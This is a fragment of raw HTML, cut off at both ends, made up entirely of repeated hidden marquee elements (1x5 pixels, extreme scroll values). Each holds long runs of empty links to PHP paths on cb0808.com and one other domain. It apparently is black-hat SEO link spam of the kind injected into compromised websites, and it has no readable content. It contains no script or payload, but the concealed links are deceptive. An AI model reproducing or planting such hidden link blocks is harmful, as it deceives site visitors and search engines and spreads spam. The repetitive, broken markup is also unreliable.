scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a 